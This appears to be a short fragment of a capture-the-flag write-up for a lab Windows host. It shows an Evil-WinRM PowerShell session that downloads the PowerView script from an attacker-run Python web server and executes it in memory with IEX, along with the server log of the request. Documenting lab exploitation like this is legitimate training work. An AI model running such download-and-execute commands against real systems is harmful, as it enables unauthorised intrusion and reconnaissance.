 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10:8080/PowerView.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
3
#I AM ROOT!_
❯ ls -l PowerView.ps1
.rw-rw-r-- kali kali 752 KB Fri Nov  1 11:15:22 2024 PowerView.ps1
1
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.161 - - [01/Nov/2024 11:19:32] "GET /PowerView.ps1 HTTP/1.1" 200 -
2